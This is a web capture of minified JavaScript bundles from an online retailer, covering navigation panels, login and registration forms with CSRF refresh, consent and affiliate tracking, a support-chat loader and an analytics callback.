a").attr("tabindex","-1"),$(t).attr("tabindex","-1")},escapeCurrentPanel:function(t){$(".navbar-nav").hasClass("active")&&$(document).on("keyup",(function(e){"Escape"===e.key&&$(t).find("> .slideout-menu > .panel-header > .prev-level").click()}))},disableScroll:a,enableScroll:c,enableScrollCheck:function(t){$(s.htmlTag).hasClass("desktop")&&c(t),$(s.htmlTag).removeClass("no-scroll")},disableScrollCheck:function(t){$(s.htmlTag).hasClass("desktop")&&a(t),$(s.htmlTag).addClass("no-scroll")},animateDot:function(t){t.data("no-items")||(t.addClass("pulse"),setTimeout((function(){t.removeClass("pulse")}),1e3))},sendAppTrayWrapperToBack:function(){$(s.htmlTag).hasClass("desktop")&&$(s.appTrayPanelsWrapper.css({"z-index":5}))},sendAppTrayWrapperToFront:function(){$(s.htmlTag).hasClass("desktop")&&$(s.appTrayPanelsWrapper.css({"z-index":11}))}}},66:function(t,e,n){"use strict";n.r(e),n.d(e,"disableBodyScroll",(function(){return m})),n.d(e,"clearAllBodyScrollLocks",(function(){return g})),n.d(e,"enableBodyScroll",(function(){return y}));var r=!1;if("undefined"!=typeof window){var i={get passive(){r=!0}};window.addEventListener("testPassive",null,i),window.removeEventListener("testPassive",null,i)}var o="undefined"!=typeof window&&window.navigator&&window.navigator.platform&&(/iP(ad|hone|od)/.test(window.navigator.platform)||"MacIntel"===window.navigator.platform&&window.navigator.maxTouchPoints>1),s=[],a=!1,c=-1,l=void 0,u=void 0,f=void 0,d=function(t){return s.some((function(e){return!(!e.options.allowTouchMove||!e.options.allowTouchMove(t))}))},h=function(t){var e=t||window.event;return!!d(e.target)||(e.touches.length>1||(e.preventDefault&&e.preventDefault(),!1))},p=function(){void 0!==f&&(document.body.style.paddingRight=f,f=void 0),void 0!==l&&(document.body.style.overflow=l,l=void 0)},v=function(){if(void 0!==u){var t=-parseInt(document.body.style.top,10),e=-parseInt(document.body.style.left,10);document.body.style.position=u.position,document.body.style.top=u.top,document.body.style.left=u.left,window.scrollTo(e,t),u=void 0}},m=function(t,e){if(t){if(!s.some((function(e){return e.targetElement===t}))){var n={targetElement:t,options:e||{}};s=[].concat(function(t){if(Array.isArray(t)){for(var e=0,n=Array(t.length);e<t.length;e++)n[e]=t[e];return n}return Array.from(t)}(s),[n]),o?window.requestAnimationFrame((function(){if(void 0===u){u={position:document.body.style.position,top:document.body.style.top,left:document.body.style.left};var t=window,e=t.scrollY,n=t.scrollX,r=t.innerHeight;document.body.style.position="fixed",document.body.style.top=-e,document.body.style.left=-n,setTimeout((function(){return window.requestAnimationFrame((function(){var t=r-window.innerHeight;t&&e>=r&&(document.body.style.top=-(e+t))}))}),300)}})):function(t){if(void 0===f){var e=!!t&&!0===t.reserveScrollBarGap,n=window.innerWidth-document.documentElement.clientWidth;if(e&&n>0){var r=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right"),10);f=document.body.style.paddingRight,document.body.style.paddingRight=r+n+"px"}}void 0===l&&(l=document.body.style.overflow,document.body.style.overflow="hidden")}(e),o&&(t.ontouchstart=function(t){1===t.targetTouches.length&&(c=t.targetTouches[0].clientY)},t.ontouchmove=function(e){1===e.targetTouches.length&&function(t,e){var n=t.targetTouches[0].clientY-c;!d(t.target)&&(e&&0===e.scrollTop&&n>0||function(t){return!!t&&t.scrollHeight-t.scrollTop<=t.clientHeight}(e)&&n<0?h(t):t.stopPropagation())}(e,t)},a||(document.addEventListener("touchmove",h,r?{passive:!1}:void 0),a=!0))}}else console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.")},g=function(){o&&(s.forEach((function(t){t.targetElement.ontouchstart=null,t.targetElement.ontouchmove=null})),a&&(document.removeEventListener("touchmove",h,r?{passive:!1}:void 0),a=!1),c=-1),o?v():p(),s=[]},y=function(t){t?(s=s.filter((function(e){return e.targetElement!==t})),o&&(t.ontouchstart=null,t.ontouchmove=null,a&&0===s.length&&(document.removeEventListener("touchmove",h,r?{passive:!1}:void 0),a=!1)),o?v():p()):console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.")}},743:function(t,e,n){var r=n(10);$(document).ready((function(){r(n(96)),r(n(744)),r(n(745)),r(n(746)),r(n(432)),r(n(433)),r(n(747)),r(n(748)),r(n(749)),r(n(402))}))},744:function(t,e,n){"use strict";var r=function(){$(".footer-top .footer-content").removeClass("active"),$(document).off("click","html.mobile .footer-trigger"),$(document).on("click","html.mobile .footer-trigger",(function(){$("+ .footer-content",this).toggleClass("active"),$(this).find(".icon").toggleClass("rotate")}))};function i(){$("html.mobile").length>0&&r()}i(),window.libWindowResize(i)},745:function(t,e,n){var r=n(32),i=".back-to-top-d, footer .back-to-top, .checkout-footer__bottom--top-button";function o(){var t=$(i);$(this).scrollTop()>200?t.addClass("active"):t.removeClass("active")}t.exports=function(){var t=$(i);$(window).on("scroll load",r(o,200)),$(t).on("click",(function(){$("html, body").animate({scrollTop:0},800)}))}},746:function(t,e){t.exports={scrollToAnchor:function(){$('a[href*="#"]').not('[href="#"]').not('[href="#0"]').not(".nav-tabs a").click((function(t){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var e=$(this.hash);(e=e.length?e:$("[name="+this.hash.slice(1)+"]")).length&&(t.preventDefault(),$("html, body").animate({scrollTop:e.offset().top-130},500,(function(){var t=$(e).find(".list-unstyled li:first-child a");t.focus(),t.is(":focus")||(t.attr("tabindex","-1"),t.focus())})))}}))}}},747:function(t,e){var n=new RegExp("^[\\w.%+-]+@[\\w.-]+\\.[\\w]{2,6}$","g");function r(t,e){"undefined"!=typeof __s2tQ&&__s2tQ.push([t,e])}t.exports={initEvents:function(){$("form").on("submit",(function(){var t={Email:"",OptIn:"1"},e=$(this).find("input[type=email]"),i=e.length>0?e.val():"";i.length>0&&n.test(i)&&(t.Email=i,r("storeData",t))})),$("body").on("cart:update",(function(t,e){e.hasOwnProperty("subTwoData")&&JSON.parse(e.subTwoData).forEach((function(t){r(t[0],t[1])}))}))},sendOrderInformation:function(){$(document).ready((function(){var t=$(".confirm-details .sub-two-data");t.length>0&&t.data("sub-two").forEach((function(t){r(t[0],t[1])}))}))},functions:{addDataToSubTwoArray:r}}},748:function(t,e,n){"use strict";function r(){if($(".tracking-consent").data("caonline")){var t=$(".tracking-consent").data("url"),e=$(".tracking-consent").data("accept"),n=$(".tracking-consent").data("reject"),r=$(".tracking-consent").data("accepttext"),i=$(".tracking-consent").data("rejecttext"),o='\x3c!-- Modal --\x3e<div class="modal show" id="consent-tracking" role="dialog" style="display: block;"><div class="modal-dialog">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">'+$(".tracking-consent").data("heading")+'</div><div class="modal-body"></div><div class="modal-footer"><div class="button-wrapper"><button class="affirm btn btn-primary" data-url="'+e+'">'+r+'</button><button class="decline btn btn-primary" data-url="'+n+'">'+i+"</button></div></div></div></div></div>";$.spinner().start(),$("body").append(o),$.ajax({url:t,type:"get",dataType:"html",success:function(t){$(".modal-body").html(t)},error:function(){$("#consent-tracking").remove()}}),$("#consent-tracking .button-wrapper button").click((function(t){t.preventDefault();var e=$(this).data("url");$.ajax({url:e,type:"get",dataType:"json",success:function(){$("#consent-tracking").remove(),$.spinner().stop()},error:function(){$("#consent-tracking").remove(),$.spinner().stop()}})}))}}t.exports={baseConsentTracking:function(){0===$(".consented").length&&$(".tracking-consent").hasClass("api-true")&&r(),$(".tracking-consent").hasClass("api-true")&&$(".tracking-consent").click((function(){r()}))},acceptConsentPopup:function(){$("body").on("click",".cookie-hint-asset .cookie-hint-asset-accept",(function(t){t.preventDefault(),n(172).set("cookieAccepted","true",{expires:28,path:"/"});var e=$(".cookie-hint-asset"),r=e.data("url");$.ajax({url:r,type:"get",success:function(t){t.success&&e.remove()}})}))}}},749:function(t,e){var n,r,i,o;function s(){"undefined"!=typeof zE?(zE("webWidget:on","open",(function(){n.classList.add("active"),r.classList.add("active"),zE("webWidget","show")})),zE("webWidget:on","close",(function(){n.classList.remove("active"),r.classList.remove("active"),zE("webWidget","hide"),localStorage.removeItem("activeWebWidgetSession")})),zE("webWidget","helpCenter:setSuggestions",{labels:["loyalty","returns","international","delivery"]}),zE("webWidget","open")):setTimeout(s,100)}function a(t){document.getElementById("ze-snippet")||(document.body.appendChild(o),window.zESettings={webWidget:{helpCenter:{title:{"*":"Customer Service"}},contactForm:{title:{"*":"Message us"}},chat:{title:{"*":"Chat with us"}},contactOptions:{enabled:!0,contactButton:{"*":"Talk to us"},chatLabelOnline:{"*":"Live chat"},contactFormLabel:{"*":"Leave a message"}},offset:{horizontal:"100px",vertical:"0px"},position:{horizontal:"right",vertical:"bottom"}}},$("#checkout-main, .checkout__login").length&&(window.zESettings={webWidget:{offset:{horizontal:"0px",vertical:"60px"},position:{horizontal:"right",vertical:"top"}}})),localStorage.setItem("activeWebWidgetSession",t),t&&s()}function c(){n=document.querySelector(".zendesk-launcher-link"),r=document.querySelector(".zendesk-launcher-link-desktop"),i=document.getElementById("zd-preference").getAttribute("data-key"),(o=document.createElement("script")).id="ze-snippet",o.src="https://static.zdassets.com/ekr/snippet.js?key="+i,null!==n&&(n.onclick=function(){a(!0)}),null!==r&&(r.onclick=function(){a(!0)}),"true"===localStorage.getItem("activeWebWidgetSession")&&a(!0)}null!==document.getElementById("zd-preference")&&(window.initializeZendesk=function(){c()},void 0===window.OneTrustStub&&c())},78:function(t,e,n){"use strict";function r(t,e){return new Promise((function(n,r){e?t&&t.length?$.ajax({url:e,method:"GET",dataType:"json",timeout:3e3,cache:!1,success:function(e){if(e&&e.csrf&&e.csrf.tVarName&&e.csrf.tVarToken){var i=t.find('input[name="'+e.csrf.tVarName+'"]');i.length?(i.val(e.csrf.tVarToken),n(e.csrf)):r(new Error("CSRF input field not found in form"))}else r(new Error("Invalid CSRF token response"))},error:function(t,e,n){r(new Error("CSRF token refresh failed: "+(n||e)))}}):r(new Error("No form provided")):r(new Error("No CSRF token URL provided"))}))}function i(t){var e=$(".login-page"),n=$(".checkout__login"),r=$(".app-tray-auth-container"),i=t.closest("[data-tvar-url]");return i.length&&i.data("tvar-url")?i.data("tvar-url"):e.length&&e.data("tvar-url")?e.data("tvar-url"):n.length&&n.data("tvar-url")?n.data("tvar-url"):r.length&&r.data("tvar-url")?r.data("tvar-url"):null}t.exports={refreshBeforeSubmit:function(t){var e=i(t);return e?r(t,e):Promise.reject(new Error("CSRF token URL not found. Please ensure data-tvar-url is set."))},refreshToken:r,findTokenUrl:i}},8:function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},96:function(t,e,n){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var i=n(27),o=n(30),s=n(62),a=n(78);function c(){!o.registerForm.hasClass("d-none")&&o.loginForm.hasClass("d-none")&&(o.registerForm.addClass("d-none"),o.loginForm.removeClass("d-none"))}function l(){s.makeInactive(o.appTrayButton),s.makeInactive(o.refinementsPanel),o.overlayElement.removeClass("adjust-modal"),s.makeInactive(o.allAppTrayPanels),s.makeInactive(o.overlayElement),s.makeInactive(o.bazaarvoicePanel),s.enableScrollCheck(o.htmlTag),c(),$("body").trigger("dyevents:closeMiniCartUpdateContext")}function u(t){if(t){var e=t;if(s.sendAppTrayWrapperToFront(),!e.hasClass("js-loading")){var n=e.find("span.dot");if(s.animateDot(n),e.hasClass("active"))l(),s.enableScrollCheck(o.htmlTag);else if(s.makeInactive(o.appTrayButton),s.makeInactive(o.allAppTrayPanels),s.makeInactive(o.refinementsPanel),s.makeInactive(o.bazaarvoicePanel),s.makeActive(e),o.overlayElement.removeClass("adjust-modal"),s.makeActive(o.overlayElement),s.disableScrollCheck(o.htmlTag),e.hasClass("minicart"))s.makeActive(o.miniCartPanel);else if(e.hasClass("search"))s.makeActive(o.searchPanel),$("body").trigger("search:panelOpen");else if(e.hasClass("account")){s.makeActive(o.accountPanel),c();var r=$(".app-tray-auth-container").data("tvar-url");r&&$.ajax({url:r,method:"GET",dataType:"json",success:function(t){t.csrf&&($(".app-tray-login form").find('input[name="'+t.csrf.tVarName+'"]').val(t.csrf.tVarToken),$(".app-tray-register form").find('input[name="'+t.csrf.tVarName+'"]').val(t.csrf.tVarToken))},error:function(t,e,n){console.warn("Failed to refresh TVar token:",e,n)}})}else e.hasClass("wishlist")?s.makeActive(o.wishListPanel):e.hasClass("bazaarvoice")&&(s.makeActive(o.bazaarvoicePanel),$("body").trigger("reviews:panelOpen",e))}}}function f(){$(o.htmlTag).hasClass("desktop")&&$(o.panelBody).each((function(){$(this).hasClass("algolia-search-body")||new i(this)}))}function d(t,e,n){a.refreshBeforeSubmit(t).then((function(){$.ajax({url:e,type:"post",dataType:"json",data:t.serialize(),success:function(e){if(t.spinner().stop(),e.success){if(-1===window.location.href.indexOf("#loggedIn")){Object.hasOwnProperty.call(e,"ga4UserData")&&$("body").trigger("datalayer:usedataevent",e.ga4UserData),$("body").trigger("datalayer:login",e);var r=$.trim(t.find("#login-form-email").val());void 0!==window.profitMetrics&&void 0!==window.profitMetrics.setEmail&&window.profitMetrics.setEmail instanceof Function&&r.length>0&&window.profitMetrics.setEmail(r.toLowerCase()),window.location.href+="#loggedIn"}location.reload()}else n(t,e)},error:function(e){t.spinner().stop(),"object"===r(e.responseJSON)&&Object.hasOwnProperty.call(e.responseJSON,"redirectUrl")&&e.responseJSON.redirectUrl&&(window.location.href=e.responseJSON.redirectUrl)}})})).catch((function(e){t.spinner().stop(),console.error("AppTray Login failed - CSRF Token Refresh Error:",e);!function(t,e){var n=t.find(".error-messaging");n.length||(n=$('<div class="error-messaging alert alert-danger mt-2"></div>'),t.prepend(n)),n.html(e).show(),setTimeout((function(){n.fadeOut()}),4e3)}(t,"Unable to process login - Security token expired. Please close and reopen the account panel.")}))}void 0!==window.libWindowResize&&window.libWindowResize(f),$("html").on("click",".js-login-btn",(function(t){var e=$("#button-account1");e.length>0&&(t.preventDefault(),l(),e.click())})),$("html").on("click",".js-register-btn",(function(t){var e=$("#button-account2");e.length>0&&(t.preventDefault(),l(),e.click())})),t.exports={copyAppTrayElementsFromDesktopToMobile:function(){$(".js-mobile-header-wishlist-icon").html($(".js-desktop-header-wishlist-icon").html()),$(".js-mobile-header-customer-info").html($(".js-desktop-header-customer-info").html())},appTrayFormSubmit:function(){var t=n(16);o.forms.submit((function(e){e.preventDefault();var n=$(this),r=n.attr("action"),i=n.data("grc-sk"),o=n.find("#grc_token");return n.spinner().start(),"undefined"!=typeof grecaptcha&&i.length?grecaptcha.ready((function(){grecaptcha.execute(i,{action:"login"}).then((function(e){o.val(e),d(n,r,t)}))})):d(n,r,t),!1}))},appTraySimpleBar:f,triggerAppTrayElement:u,appTrayLauncher:function(){o.appTrayButton.on("click",(function(){u($(this))}))},offCanvaseAppTrayLauncher:function(){o.offCanvasAppTrayButton.each((function(){$(this).on("click",(function(){$(this).hasClass("search-link")?s.makeActive(o.searchPanel):$(this).hasClass("account-link")?s.makeActive(o.accountPanel):$(this).hasClass("wishlist-link")&&s.makeActive(o.wishListPanel)}))}))},appTrayCloseButton:function(){o.closeIcon.on("click",(function(t){$(t.target).parent("span.close-desktop-menu").length||l()}))},refinementBarShow:function(){o.document.on("click",".filter-results",(function(){s.makeActive(o.refinementsPanel),s.makeInactive(o.appTrayButton),s.makeInactive(o.allAppTrayPanels),s.makeActive(o.overlayElement),o.overlayElement.addClass("adjust-modal")})),o.document.on("click",".refinement-bar .close-icon, .secondary-bar .apply",(function(){s.makeInactive(o.refinementsPanel),s.makeInactive(o.overlayElement),o.overlayElement.removeClass("adjust-modal")}))},appTrayFormSwitch:function(){o.formSwichButton.on("click",(function(){o.loginForm.addClass("d-none"),o.registerForm.removeClass("d-none")}))},appTrayLogOut:function(){o.logOutBtn.on("click",(function(){$.ajax({url:$(this).attr("data-url"),type:"get",success:function(t){t.success&&(Object.hasOwnProperty.call(t,"ga4UserData")&&$("body").trigger("datalayer:usedataevent",t.ga4UserData),l(),-1!==window.location.href.indexOf("#loggedIn")?window.location.href=window.location.href.replace("#loggedIn",""):location.reload())}})}))},appTrayOnLogin:function(){if(-1!=window.location.href.indexOf("#loggedIn")){l();var t=$(".app-tray-buttons li.account");t.removeClass("js-loading"),u(t)}},closeAppTryOnWriteReview:function(){$("html").on("click",'button[class^="bv-write-review"]',(function(){l()}))}}}});

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1767483922168/js/partnerize.js
body_size: 695
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=524)}({524:function(e,t,n){"use strict";function r(e,t){var n=new RegExp("[?&]"+e+"=([^&#]*)").exec(t);return n?decodeURI(n[1]):null}function o(e,t){var n=new RegExp("/"+e+":([^/?]*)").exec(t);return n?decodeURI(n[1]):null}function a(e,t,n,r){if(e){var a=e.getAttribute(r),c=localStorage[t]||(u=t,(d=document.cookie.match(new RegExp("(^| )"+u+"=([^;]+)")))?d[2]:"");if(c){var i=o("clickref",a);i&&(a=a.replace("/clickref:"+i,"")),a+="/clickref:"+c}o("tmethod",a)||(a+="/tmethod:1"),o("tplatform",a)||(a+="/tplatform:3"),o("tdetails",a)||!1===n||(a+="/tdetails:"+n);var l=document.createElement("img");l.src=a,l.style.display="none",l.onload=function(){document.body.removeChild(l)},document.body.appendChild(l)}var u,d}function c(){try{var e=!1,t=r("clickref",window.location.href),n=r("partnertype",window.location.href),o=!1,c=[];window.OptanonActiveGroups&&"string"==typeof window.OptanonActiveGroups&&(c=window.OptanonActiveGroups.split(",")).length&&-1!==c.indexOf("C0004")&&(o=!0),null!==n&&"Cashback%2FLoyalty"===n&&(e=!0),null!==n&&"Cashback%2FLoyalty"!==n&&o&&(e=!0),null===n&&o&&(e=!0),t&&e&&(localStorage._pz_clickref=t,function(e,t){var n=new Date;n.setFullYear(n.getFullYear()+1);var r=";expires="+n.toUTCString(),o=window.location.hostname.match(/^(?:.*?\.)?([a-zA-Z0-9\-_]{3,}\.(?:\w{2,8}|\w{2,4}\.\w{2,4}))$/)[1];document.cookie=e+"="+(t||"")+r+";domain=."+o+";path=/"}("_pz_clickref",t)),a(document.querySelector("div[data-partnerize]"),"_pz_clickref",!1,"data-partnerize"),a(document.querySelector("div[data-beauty-partnerize]"),"_pz_clickref",!1,"data-beauty-partnerize")}catch(e){}}$("body").on("partnerize:onetrustconsent",(function(){c()}))}});

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1767483922168/js/login.js
body_size: 2174
content:
!function(e){var r={};function t(o){if(r[o])return r[o].exports;var n=r[o]={i:o,l:!1,exports:{}};return e[o].call(n.exports,n,n.exports,t),n.l=!0,n.exports}t.m=e,t.c=r,t.d=function(e,r,o){t.o(e,r)||Object.defineProperty(e,r,{enumerable:!0,get:o})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,r){if(1&r&&(e=t(e)),8&r)return e;if(4&r&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(t.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&r&&"string"!=typeof e)for(var n in e)t.d(o,n,function(r){return e[r]}.bind(null,n));return o},t.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(r,"a",r),r},t.o=function(e,r){return Object.prototype.hasOwnProperty.call(e,r)},t.p="",t(t.s=513)}({16:function(e,r,t){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}e.exports=function(e,r){(function(e){$(e).find(".form-control.is-invalid").removeClass("is-invalid")}(e),$(".alert",e).remove(),"object"===o(r)&&r.fields&&Object.keys(r.fields).forEach((function(t){if(r.fields[t]){var o=$(e).find('[name="'+t+'"]').parent().children(".invalid-feedback");o.length>0&&(Array.isArray(r[t])?o.html(r.fields[t].join("<br/>")):o.html(r.fields[t]),o.siblings(".form-control").addClass("is-invalid"))}})),r&&r.error)&&("FORM"===$(e).prop("tagName")?$(e):$(e).parents("form")).prepend('<div class="alert alert-danger" role="alert">'+r.error.join("<br/>")+"</div>")}},397:function(e,r,t){"use strict";e.exports=function(e,r){var t='<div class="alert alert-danger alert-dismissible fade show" role="alert"><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+r+"</div>";$(e).append(t)}},513:function(e,r,t){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var n=t(16),i=t(397),a=t(78);function s(e,r){var t=e.find(".error-messaging");t.length||(t=$('<div class="error-messaging alert alert-danger mt-3"></div>'),e.prepend(t)),t.html(r).show(),setTimeout((function(){t.fadeOut()}),4e3)}function l(e,r){var t=e.find(".js-checkout-login-submit-btn");a.refreshBeforeSubmit(e).then((function(){$.ajax({url:r,type:"post",dataType:"json",data:e.serialize(),success:function(r){if(e.spinner().stop(),t.length&&(t.removeClass("disabled"),t.removeAttr("disabled")),r.success){$("form.login").trigger("login:success",r),Object.hasOwnProperty.call(r,"ga4UserData")&&$("body").trigger("datalayer:usedataevent",r.ga4UserData),$("body").trigger("datalayer:login",r);var o=e.find("#login-form-email").val().trim();void 0!==window.profitMetrics&&void 0!==window.profitMetrics.setEmail&&window.profitMetrics.setEmail instanceof Function&&o.length>0&&window.profitMetrics.setEmail(o.toLowerCase()),location.href=r.redirectUrl,r.isSubscriptionLogin&&(location.hash="subscription-forms",location.reload())}else n(e,r),$("form.login").trigger("login:error",r)},error:function(r){e.spinner().stop(),t.length&&(t.removeClass("disabled"),t.removeAttr("disabled")),"object"===o(r.responseJSON)&&Object.hasOwnProperty.call(r.responseJSON,"redirectUrl")&&r.responseJSON.redirectUrl?window.location.href=r.responseJSON.redirectUrl:$("form.login").trigger("login:error",r)}})})).catch((function(r){e.spinner().stop(),t.length&&(t.removeClass("disabled"),t.removeAttr("disabled")),console.error("Login failed:",r);s(e,"Unable to process your login - Security token expired. Please refresh the page and try again."),$("form.login").trigger("login:error",{error:r.message})}))}$("body").on("submit","form.login.account-login-form, form.login.checkout__login__form",(function(e){e.preventDefault();var r=$(this),t=r.attr("action"),o=r.data("grc-sk"),n=r.find("#grc_token"),i=r.find(".js-checkout-login-submit-btn");return r.spinner().start(),$("form.login").trigger("login:submit",e),i.length&&(i.addClass("disabled"),i.attr("disabled","disabled")),"undefined"!=typeof grecaptcha&&o.length?grecaptcha.ready((function(){grecaptcha.execute(o,{action:"login"}).then((function(e){n.val(e),l(r,t)}))})):l(r,t),!1})),$("#password-reset").on("click",(function(e){e.preventDefault()})),$("body").on("click","a.pass-expire-error-reset",(function(e){return e.preventDefault(),$("#password-reset").length&&$("#password-reset").trigger("click"),!1})),$("body").on("submit","form.registration",(function(e){var r=$(this);e.preventDefault();var t=r.attr("action");return r.spinner().start(),$("form.registration").trigger("login:register",e),a.refreshBeforeSubmit(r).then((function(){return $.ajax({url:t,type:"post",dataType:"json",data:r.serialize()})})).then((function(e){if(r.spinner().stop(),e.success){if(Object.hasOwnProperty.call(e,"ga4UserData")&&$("body").trigger("datalayer:usedataevent",e.ga4UserData),$("body").trigger("datalayer:signUp",e),e.addtoemaillist){var t=e.isSubscriptionRegistration?"Beauty Advent Calendar":"Newsletter",o=e.isSubscriptionRegistration?location.href:"Registration";$("body").trigger("datalayer:subscribe",{type:t,location:o,registered:!0})}location.href=e.redirectUrl,e.isSubscriptionRegistration&&(location.hash="subscription-forms",location.reload())}else n(r,e)})).catch((function(e){r.spinner().stop(),e&&e.responseJSON?e.responseJSON.redirectUrl?window.location.href=e.responseJSON.redirectUrl:e.responseJSON.errorMessage&&i($(".error-messaging"),e.responseJSON.errorMessage):(console.error("Registration failed:",e),s(r,"Unable to process registration. Please refresh the page and try again."))})),!1})),$("body").on("submit",".reset-password-form",(function(e){var r=$(this);e.preventDefault();var t=r.attr("action");return r.spinner().start(),$(".reset-password-form").trigger("login:register",e),$.ajax({url:t,type:"post",dataType:"json",data:r.serialize(),success:function(e){r.spinner().stop(),e.success?($(".request-password-title").text(e.receivedMsgHeading),$(".request-password-body").empty().append("<p>"+e.receivedMsgBody+"</p>"),e.mobile?$(".send-email-btn").empty().html('<a href="'+e.returnUrl+'" class="btn btn-primary btn-block">'+e.buttonText+"</a>"):$("#submitEmailButton").text(e.buttonText).attr("data-dismiss","modal")):n(r,e)},error:function(){r.spinner().stop()}}),!1})),$("#login .modal").on("hidden.bs.modal",(function(){$("#reset-password-email").val(""),$(".modal-dialog .form-control.is-invalid").removeClass("is-invalid")})),$(".account").removeClass("js-loading")},78:function(e,r,t){"use strict";function o(e,r){return new Promise((function(t,o){r?e&&e.length?$.ajax({url:r,method:"GET",dataType:"json",timeout:3e3,cache:!1,success:function(r){if(r&&r.csrf&&r.csrf.tVarName&&r.csrf.tVarToken){var n=e.find('input[name="'+r.csrf.tVarName+'"]');n.length?(n.val(r.csrf.tVarToken),t(r.csrf)):o(new Error("CSRF input field not found in form"))}else o(new Error("Invalid CSRF token response"))},error:function(e,r,t){o(new Error("CSRF token refresh failed: "+(t||r)))}}):o(new Error("No form provided")):o(new Error("No CSRF token URL provided"))}))}function n(e){var r=$(".login-page"),t=$(".checkout__login"),o=$(".app-tray-auth-container"),n=e.closest("[data-tvar-url]");return n.length&&n.data("tvar-url")?n.data("tvar-url"):r.length&&r.data("tvar-url")?r.data("tvar-url"):t.length&&t.data("tvar-url")?t.data("tvar-url"):o.length&&o.data("tvar-url")?o.data("tvar-url"):null}e.exports={refreshBeforeSubmit:function(e){var r=n(e);return r?o(e,r):Promise.reject(new Error("CSRF token URL not found. Please ensure data-tvar-url is set."))},refreshToken:o,findTokenUrl:n}}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewPage&callback=CQuotient._act_callback0&cookieId=aby5Md4KJ7vWKYS0VcIhN4u4Ek&realm=AAVA&siteId=liberty&instanceType=prd&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Ffeatures%2Fhome%2Farchive-new-york.html&ls=true&_=1767486644855&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22aby5Md4KJ7vWKYS0VcIhN4u4Ek%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Ffeatures%2Fhome%2Farchive-new-york.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1767486644855%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 270
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"aby5Md4KJ7vWKYS0VcIhN4u4Ek","m":34128000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1767483922168/js/cart.js
body_size: 98087
content:
